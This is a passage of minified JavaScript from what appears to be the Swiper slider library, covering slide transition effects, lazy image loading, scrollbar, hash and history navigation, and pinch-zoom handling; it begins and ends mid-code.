t=u.activeIndex-u.loopedSlides;u.destroyLoop();u.createLoop();u.updateSlidesSize();n&&u.slideTo(t+u.loopedSlides,0,!1)};u.fixLoop=function(){var n;u.activeIndex<u.loopedSlides?(n=u.slides.length-3*u.loopedSlides+u.activeIndex,n+=u.loopedSlides,u.slideTo(n,0,!1,!0)):("auto"===u.params.slidesPerView&&u.activeIndex>=2*u.loopedSlides||u.activeIndex>u.slides.length-2*u.params.slidesPerView)&&(n=-u.slides.length+u.activeIndex+u.loopedSlides,n+=u.loopedSlides,u.slideTo(n,0,!1,!0))};u.appendSlide=function(n){if(u.params.loop&&u.destroyLoop(),"object"==typeof n&&n.length)for(var t=0;t<n.length;t++)n[t]&&u.wrapper.append(n[t]);else u.wrapper.append(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0)};u.prependSlide=function(n){var i,t;if(u.params.loop&&u.destroyLoop(),i=u.activeIndex+1,"object"==typeof n&&n.length){for(t=0;t<n.length;t++)n[t]&&u.wrapper.prepend(n[t]);i=u.activeIndex+n.length}else u.wrapper.prepend(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.slideTo(i,0,!1)};u.removeSlide=function(n){var i,t,r;if(u.params.loop&&(u.destroyLoop(),u.slides=u.wrapper.children("."+u.params.slideClass)),t=u.activeIndex,"object"==typeof n&&n.length){for(r=0;r<n.length;r++)i=n[r],u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--;t=Math.max(t,0)}else i=n,u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--,t=Math.max(t,0);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.params.loop?u.slideTo(t+u.loopedSlides,0,!1):u.slideTo(t,0,!1)};u.removeAllSlides=function(){for(var t=[],n=0;n<u.slides.length;n++)t.push(n);u.removeSlide(t)};u.effects={fade:{setTranslate:function(){for(var r,f,n=0;n<u.slides.length;n++){var t=u.slides.eq(n),e=t[0].swiperSlideOffset,i=-e;u.params.virtualTranslate||(i-=u.translate);r=0;u.isHorizontal()||(r=i,i=0);f=u.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:f}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(n){if(u.slides.transition(n),u.params.virtualTranslate&&0!==n){var t=!1;u.slides.transitionEnd(function(){if(!t&&u){t=!0;u.animating=!1;for(var i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<i.length;n++)u.wrapper.trigger(i[n])}})}}},flip:{setTranslate:function(){for(var t,i,r,f,o=0;o<u.slides.length;o++){t=u.slides.eq(o);i=t[0].progress;u.params.flip.limitRotation&&(i=Math.max(Math.min(t[0].progress,1),-1));var l=t[0].swiperSlideOffset,a=-180*i,e=a,h=0,s=-l,c=0;(u.isHorizontal()?u.rtl&&(e=-e):(c=s,s=0,h=-e,e=0),t[0].style.zIndex=-Math.abs(Math.round(i))+u.slides.length,u.params.flip.slideShadows)&&(r=u.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),t.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),t.append(f)),r.length&&(r[0].style.opacity=Math.max(-i,0)),f.length&&(f[0].style.opacity=Math.max(i,0)));t.transform("translate3d("+s+"px, "+c+"px, 0px) rotateX("+h+"deg) rotateY("+e+"deg)")}},setTransition:function(t){if(u.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),u.params.virtualTranslate&&0!==t){var i=!1;u.slides.eq(u.activeIndex).transitionEnd(function(){if(!i&&u&&n(this).hasClass(u.params.slideActiveClass)){i=!0;u.animating=!1;for(var r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<r.length;t++)u.wrapper.trigger(r[t])}})}}},cube:{setTranslate:function(){var t,e=0,i,y,h,c,b;for(u.params.cube.shadow&&(u.isHorizontal()?(t=u.wrapper.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.wrapper.append(t)),t.css({height:u.width+"px"})):(t=u.container.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.container.append(t)))),i=0;i<u.slides.length;i++){var f=u.slides.eq(i),o=90*i,l=Math.floor(o/360);u.rtl&&(o=-o,l=Math.floor(-o/360));var s=Math.max(Math.min(f[0].progress,1),-1),r=0,v=0,a=0;i%4==0?(r=4*-l*u.size,a=0):(i-1)%4==0?(r=0,a=4*-l*u.size):(i-2)%4==0?(r=u.size+4*l*u.size,a=u.size):(i-3)%4==0&&(r=-u.size,a=3*u.size+4*u.size*l);u.rtl&&(r=-r);u.isHorizontal()||(v=r,r=0);y="rotateX("+(u.isHorizontal()?0:-o)+"deg) rotateY("+(u.isHorizontal()?o:0)+"deg) translate3d("+r+"px, "+v+"px, "+a+"px)";(s<=1&&s>-1&&(e=90*i+90*s,u.rtl&&(e=90*-i-90*s)),f.transform(y),u.params.cube.slideShadows)&&(h=u.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),c=u.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"),0===h.length&&(h=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),f.append(h)),0===c.length&&(c=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),f.append(c)),h.length&&(h[0].style.opacity=Math.max(-s,0)),c.length&&(c[0].style.opacity=Math.max(s,0)))}if(u.wrapper.css({"-webkit-transform-origin":"50% 50% -"+u.size/2+"px","-moz-transform-origin":"50% 50% -"+u.size/2+"px","-ms-transform-origin":"50% 50% -"+u.size/2+"px","transform-origin":"50% 50% -"+u.size/2+"px"}),u.params.cube.shadow)if(u.isHorizontal())t.transform("translate3d(0px, "+(u.width/2+u.params.cube.shadowOffset)+"px, "+-u.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.params.cube.shadowScale+")");else{var p=Math.abs(e)-90*Math.floor(Math.abs(e)/90),k=1.5-(Math.sin(2*p*Math.PI/360)/2+Math.cos(2*p*Math.PI/360)/2),d=u.params.cube.shadowScale,w=u.params.cube.shadowScale/k,g=u.params.cube.shadowOffset;t.transform("scale3d("+d+", 1, "+w+") translate3d(0px, "+(u.height/2+g)+"px, "+-u.height/2/w+"px) rotateX(-90deg)")}b=u.isSafari||u.isUiWebView?-u.size/2:0;u.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(u.isHorizontal()?0:e)+"deg) rotateY("+(u.isHorizontal()?-e:0)+"deg)")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n);u.params.cube.shadow&&!u.isHorizontal()&&u.container.find(".swiper-cube-shadow").transition(n)}},coverflow:{setTranslate:function(){for(var w,r,f,a=u.translate,v=u.isHorizontal()?-a+u.width/2:-a+u.height/2,y=u.isHorizontal()?u.params.coverflow.rotate:-u.params.coverflow.rotate,b=u.params.coverflow.depth,e=0,k=u.slides.length;e<k;e++){var i=u.slides.eq(e),p=u.slidesSizesGrid[e],d=i[0].swiperSlideOffset,t=(v-d-p/2)/p*u.params.coverflow.modifier,o=u.isHorizontal()?y*t:0,s=u.isHorizontal()?0:y*t,h=-b*Math.abs(t),c=u.isHorizontal()?0:u.params.coverflow.stretch*t,l=u.isHorizontal()?u.params.coverflow.stretch*t:0;Math.abs(l)<.001&&(l=0);Math.abs(c)<.001&&(c=0);Math.abs(h)<.001&&(h=0);Math.abs(o)<.001&&(o=0);Math.abs(s)<.001&&(s=0);w="translate3d("+l+"px,"+c+"px,"+h+"px)  rotateX("+s+"deg) rotateY("+o+"deg)";(i.transform(w),i[0].style.zIndex=1-Math.abs(Math.round(t)),u.params.coverflow.slideShadows)&&(r=u.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),i.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),i.append(f)),r.length&&(r[0].style.opacity=t>0?t:0),f.length&&(f[0].style.opacity=-t>0?-t:0))}u.browser.ie&&(u.wrapper[0].style.perspectiveOrigin=v+"px 50%")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n)}}};u.lazy={initialImageLoaded:!1,loadImageInSlide:function(t,i){if(void 0!==t&&(void 0===i&&(i=!0),0!==u.slides.length)){var r=u.slides.eq(t),f=r.find("."+u.params.lazyLoadingClass+":not(."+u.params.lazyStatusLoadedClass+"):not(."+u.params.lazyStatusLoadingClass+")");!r.hasClass(u.params.lazyLoadingClass)||r.hasClass(u.params.lazyStatusLoadedClass)||r.hasClass(u.params.lazyStatusLoadingClass)||(f=f.add(r[0]));0!==f.length&&f.each(function(){var t=n(this);t.addClass(u.params.lazyStatusLoadingClass);var f=t.attr("data-background"),e=t.attr("data-src"),o=t.attr("data-srcset"),s=t.attr("data-sizes");u.loadImage(t[0],e||f,o,s,!1,function(){var n,h,c;void 0!==u&&null!==u&&u&&((f?(t.css("background-image",'url("'+f+'")'),t.removeAttr("data-background")):(o&&(t.attr("srcset",o),t.removeAttr("data-srcset")),s&&(t.attr("sizes",s),t.removeAttr("data-sizes")),e&&(t.attr("src",e),t.removeAttr("data-src"))),t.addClass(u.params.lazyStatusLoadedClass).removeClass(u.params.lazyStatusLoadingClass),r.find("."+u.params.lazyPreloaderClass+", ."+u.params.preloaderClass).remove(),u.params.loop&&i)&&(n=r.attr("data-swiper-slide-index"),r.hasClass(u.params.slideDuplicateClass)?(h=u.wrapper.children('[data-swiper-slide-index="'+n+'"]:not(.'+u.params.slideDuplicateClass+")"),u.lazy.loadImageInSlide(h.index(),!1)):(c=u.wrapper.children("."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]'),u.lazy.loadImageInSlide(c.index(),!1))),u.emit("onLazyImageReady",u,r[0],t[0]))});u.emit("onLazyImageLoad",u,r[0],t[0])})}},load:function(){var t,i=u.params.slidesPerView,f,e;if("auto"===i&&(i=0),u.lazy.initialImageLoaded||(u.lazy.initialImageLoaded=!0),u.params.watchSlidesVisibility)u.wrapper.children("."+u.params.slideVisibleClass).each(function(){u.lazy.loadImageInSlide(n(this).index())});else if(i>1)for(t=u.activeIndex;t<u.activeIndex+i;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);else u.lazy.loadImageInSlide(u.activeIndex);if(u.params.lazyLoadingInPrevNext)if(i>1||u.params.lazyLoadingInPrevNextAmount&&u.params.lazyLoadingInPrevNextAmount>1){var o=u.params.lazyLoadingInPrevNextAmount,r=i,s=Math.min(u.activeIndex+r+Math.max(o,r),u.slides.length),h=Math.max(u.activeIndex-Math.max(r,o),0);for(t=u.activeIndex+i;t<s;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);for(t=h;t<u.activeIndex;t++)u.slides[t]&&u.lazy.loadImageInSlide(t)}else f=u.wrapper.children("."+u.params.slideNextClass),f.length>0&&u.lazy.loadImageInSlide(f.index()),e=u.wrapper.children("."+u.params.slidePrevClass),e.length>0&&u.lazy.loadImageInSlide(e.index())},onTransitionStart:function(){u.params.lazyLoading&&(u.params.lazyLoadingOnTransitionStart||!u.params.lazyLoadingOnTransitionStart&&!u.lazy.initialImageLoaded)&&u.lazy.load()},onTransitionEnd:function(){u.params.lazyLoading&&!u.params.lazyLoadingOnTransitionStart&&u.lazy.load()}};u.scrollbar={isTouched:!1,setDragPosition:function(n){var i=u.scrollbar,e=u.isHorizontal()?"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageX:n.pageX||n.clientX:"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageY:n.pageY||n.clientY,t=e-i.track.offset()[u.isHorizontal()?"left":"top"]-i.dragSize/2,r=-u.minTranslate()*i.moveDivider,f=-u.maxTranslate()*i.moveDivider;t<r?t=r:t>f&&(t=f);t=-t/i.moveDivider;u.updateProgress(t);u.setWrapperTranslate(t,!0)},dragStart:function(n){var t=u.scrollbar;t.isTouched=!0;n.preventDefault();n.stopPropagation();t.setDragPosition(n);clearTimeout(t.dragTimeout);t.track.transition(0);u.params.scrollbarHide&&t.track.css("opacity",1);u.wrapper.transition(100);t.drag.transition(100);u.emit("onScrollbarDragStart",u)},dragMove:function(n){var t=u.scrollbar;t.isTouched&&(n.preventDefault?n.preventDefault():n.returnValue=!1,t.setDragPosition(n),u.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),u.emit("onScrollbarDragMove",u))},dragEnd:function(){var n=u.scrollbar;n.isTouched&&(n.isTouched=!1,u.params.scrollbarHide&&(clearTimeout(n.dragTimeout),n.dragTimeout=setTimeout(function(){n.track.css("opacity",0);n.track.transition(400)},1e3)),u.emit("onScrollbarDragEnd",u),u.params.scrollbarSnapOnRelease&&u.slideReset())},draggableEvents:function(){return u.params.simulateTouch!==!1||u.support.touch?u.touchEvents:u.touchEventsDesktop}(),enableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).on(t.draggableEvents.start,t.dragStart);n(i).on(t.draggableEvents.move,t.dragMove);n(i).on(t.draggableEvents.end,t.dragEnd)},disableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).off(t.draggableEvents.start,t.dragStart);n(i).off(t.draggableEvents.move,t.dragMove);n(i).off(t.draggableEvents.end,t.dragEnd)},set:function(){if(u.params.scrollbar){var t=u.scrollbar;t.track=n(u.params.scrollbar);u.params.uniqueNavElements&&"string"==typeof u.params.scrollbar&&t.track.length>1&&1===u.container.find(u.params.scrollbar).length&&(t.track=u.container.find(u.params.scrollbar));t.drag=t.track.find(".swiper-scrollbar-drag");0===t.drag.length&&(t.drag=n('<div class="swiper-scrollbar-drag"><\/div>'),t.track.append(t.drag));t.drag[0].style.width="";t.drag[0].style.height="";t.trackSize=u.isHorizontal()?t.track[0].offsetWidth:t.track[0].offsetHeight;t.divider=u.size/u.virtualSize;t.moveDivider=t.divider*(t.trackSize/u.size);t.dragSize=t.trackSize*t.divider;u.isHorizontal()?t.drag[0].style.width=t.dragSize+"px":t.drag[0].style.height=t.dragSize+"px";t.track[0].style.display=t.divider>=1?"none":"";u.params.scrollbarHide&&(t.track[0].style.opacity=0)}},setTranslate:function(){if(u.params.scrollbar){var t,n=u.scrollbar,i=(u.translate,n.dragSize);t=(n.trackSize-n.dragSize)*u.progress;u.rtl&&u.isHorizontal()?(t=-t,t>0?(i=n.dragSize-t,t=0):-t+n.dragSize>n.trackSize&&(i=n.trackSize+t)):t<0?(i=n.dragSize+t,t=0):t+n.dragSize>n.trackSize&&(i=n.trackSize-t);u.isHorizontal()?(u.support.transforms3d?n.drag.transform("translate3d("+t+"px, 0, 0)"):n.drag.transform("translateX("+t+"px)"),n.drag[0].style.width=i+"px"):(u.support.transforms3d?n.drag.transform("translate3d(0px, "+t+"px, 0)"):n.drag.transform("translateY("+t+"px)"),n.drag[0].style.height=i+"px");u.params.scrollbarHide&&(clearTimeout(n.timeout),n.track[0].style.opacity=1,n.timeout=setTimeout(function(){n.track[0].style.opacity=0;n.track.transition(400)},1e3))}},setTransition:function(n){u.params.scrollbar&&u.scrollbar.drag.transition(n)}};u.controller={LinearSpline:function(n,t){var u=function(){var n,t,i;return function(r,u){for(t=-1,n=r.length;n-t>1;)r[i=n+t>>1]<=u?t=i:n=i;return n}}(),i,r;this.x=n;this.y=t;this.lastIndex=n.length-1;this.x.length;this.interpolate=function(n){return n?(r=u(this.x,n),i=r-1,(n-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(n){u.controller.spline||(u.controller.spline=u.params.loop?new u.controller.LinearSpline(u.slidesGrid,n.slidesGrid):new u.controller.LinearSpline(u.snapGrid,n.snapGrid))},setTranslate:function(n,i){function o(t){n=t.rtl&&"horizontal"===t.params.direction?-u.translate:u.translate;"slide"===u.params.controlBy&&(u.controller.getInterpolateFunction(t),f=-u.controller.spline.interpolate(-n));f&&"container"!==u.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(u.maxTranslate()-u.minTranslate()),f=(n-u.minTranslate())*s+t.minTranslate());u.params.controlInverse&&(f=t.maxTranslate()-f);t.updateProgress(f);t.setWrapperTranslate(f,!1,u);t.updateActiveIndex()}var s,f,r=u.params.control,e;if(Array.isArray(r))for(e=0;e<r.length;e++)r[e]!==i&&r[e]instanceof t&&o(r[e]);else r instanceof t&&i!==r&&o(r)},setTransition:function(n,i){function e(t){t.setWrapperTransition(n,u);0!==n&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===u.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var f,r=u.params.control;if(Array.isArray(r))for(f=0;f<r.length;f++)r[f]!==i&&r[f]instanceof t&&e(r[f]);else r instanceof t&&i!==r&&e(r)}};u.hashnav={onHashCange:function(){var n=document.location.hash.replace("#","");n!==u.slides.eq(u.activeIndex).attr("data-hash")&&u.slideTo(u.wrapper.children("."+u.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(t){var i=t?"off":"on";n(window)[i]("hashchange",u.hashnav.onHashCange)},setHash:function(){if(u.hashnav.initialized&&u.params.hashnav)if(u.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+u.slides.eq(u.activeIndex).attr("data-hash")||"");else{var n=u.slides.eq(u.activeIndex),t=n.attr("data-hash")||n.attr("data-history");document.location.hash=t||""}},init:function(){var i,t,r,n,f,e;if(u.params.hashnav&&!u.params.history){if(u.hashnav.initialized=!0,i=document.location.hash.replace("#",""),i)for(t=0,r=u.slides.length;t<r;t++)n=u.slides.eq(t),f=n.attr("data-hash")||n.attr("data-history"),f!==i||n.hasClass(u.params.slideDuplicateClass)||(e=n.index(),u.slideTo(e,0,u.params.runCallbacksOnInit,!0));u.params.hashnavWatchState&&u.hashnav.attachEvents()}},destroy:function(){u.params.hashnavWatchState&&u.hashnav.attachEvents(!0)}};u.history={init:function(){if(u.params.history){if(!window.history||!window.history.pushState)return u.params.history=!1,void(u.params.hashnav=!0);u.history.initialized=!0;this.paths=this.getPathValues();(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,u.params.runCallbacksOnInit),u.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){u.history.paths=u.history.getPathValues();u.history.scrollToSlide(u.params.speed,u.history.paths.value,!1)},getPathValues:function(){var n=window.location.pathname.slice(1).split("/"),t=n.length;return{key:n[t-2],value:n[t-1]}},setHistory:function(n,t){if(u.history.initialized&&u.params.history){var r=u.slides.eq(t),i=this.slugify(r.attr("data-history"));window.location.pathname.includes(n)||(i=n+"/"+i);u.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(n){return n.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(n,t,i){var r,e,f,o,s;if(t)for(r=0,e=u.slides.length;r<e;r++)f=u.slides.eq(r),o=this.slugify(f.attr("data-history")),o!==t||f.hasClass(u.params.slideDuplicateClass)||(s=f.index(),u.slideTo(s,n,i));else u.slideTo(0,n,i)}};u.disableKeyboardControl=function(){u.params.keyboardControl=!1;n(document).off("keydown",vt)};u.enableKeyboardControl=function(){u.params.keyboardControl=!0;n(document).on("keydown",vt)};u.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()};u.params.mousewheelControl&&(u.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var n="onwheel"in document,t;return n||(t=document.createElement("div"),t.setAttribute("onwheel","return;"),n="function"==typeof t.onwheel),!n&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(n=document.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel");u.disableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.off(u.mousewheel.event,yt),u.params.mousewheelControl=!1,!0};u.enableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.on(u.mousewheel.event,yt),u.params.mousewheelControl=!0,!0};u.parallax={setTranslate:function(){u.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,u.progress)});u.slides.each(function(){var t=n(this);t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,Math.min(Math.max(t[0].progress,-1),1))})})},setTransition:function(t){void 0===t&&(t=u.params.speed);u.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=n(this),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0);i.transition(r)})}};u.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:u.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(n){if(n.targetTouches.length<2)return 1;var t=n.targetTouches[0].pageX,i=n.targetTouches[0].pageY,r=n.targetTouches[1].pageX,u=n.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(u-i,2))},onGestureStart:function(t){var i=u.zoom;if(!u.support.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;i.gesture.scaleStart=i.getDistanceBetweenTouches(t)}if(!(i.gesture.slide&&i.gesture.slide.length||(i.gesture.slide=n(this),0===i.gesture.slide.length&&(i.gesture.slide=u.slides.eq(u.activeIndex)),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+u.params.zoomContainerClass),i.gesture.zoomMax=i.gesture.imageWrap.attr("data-swiper-zoom")||u.params.zoomMax,0!==i.gesture.imageWrap.length)))return void(i.gesture.image=void 0);i.gesture.image.transition(0);i.isScaling=!0},onGestureChange:function(n){var t=u.zoom;if(!u.support.gestures){if("touchmove"!==n.type||"touchmove"===n.type&&n.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(n)}t.gesture.image&&0!==t.gesture.image.length&&(t.scale=u.support.gestures?n.scale*t.currentScale:t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<u.params.zoomMin&&(t.scale=u.params.zoomMin+1-Math.pow(u.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(n){var t=u.zoom;!u.support.gestures&&("touchend"!==n.type||"touchend"===n.type&&n.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),u.params.zoomMin),t.gesture.image.transition(u.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(n,t){var i=n.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===n.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(n){var t=u.zoom,i,r;if(t.gesture.image&&0!==t.gesture.image.length&&(u.allowClick=!1,t.image.isTouched&&t.gesture.slide)&&(t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=u.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=u.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),u.rtl&&(t.image.startX=-t.image.startX),u.rtl&&(t.image.startY=-t.image.startY)),i=t.image.width*t.scale,r=t.image.height*t.scale,!(i<t.gesture.slideWidth&&r<t.gesture.slideHeight))){if((t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-r/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,t.image.touchesCurrent.y="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY,!t.image.isMoved&&!t.isScaling)&&(u.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x||!u.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y))return void(t.image.isTouched=!1);n.preventDefault();n.stopPropagation();t.image.isMoved=!0;t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX;t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY;t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8));t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8));t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8));t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8));t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x);t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y);t.velocity.prevTime||(t.velocity.prevTime=Date.now());t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2;t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2;Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0);Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0);t.velocity.prevPositionX=t.image.touchesCurrent.x;t.velocity.prevPositionY=t.image.touchesCurrent.y;t.velocity.prevTime=Date.now();t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTouchEnd:function(n){var t=n.zoom,e,o,s;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1;t.image.isMoved=!1;var i=300,r=300,h=t.velocity.x*i,u=t.image.currentX+h,c=t.velocity.y*r,f=t.image.currentY+c;0!==t.velocity.x&&(i=Math.abs((u-t.image.currentX)/t.velocity.x));0!==t.velocity.y&&(r=Math.abs((f-t.image.currentY)/t.velocity.y));e=Math.max(i,r);t.image.currentX=u;t.image.currentY=f;o=t.image.width*t.scale;s=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-o/2,0);t.image.maxX=-t.image.minX;t.image.minY=Math.min(t.gesture.slideHeight/2-s/2,0);t.image.maxY=-t.image.minY;t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX);t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY);t.gesture.imageWrap.transition(e).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(n){var t=n.zoom;t.gesture.slide&&n.previousIndex!==n.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(t,i){var 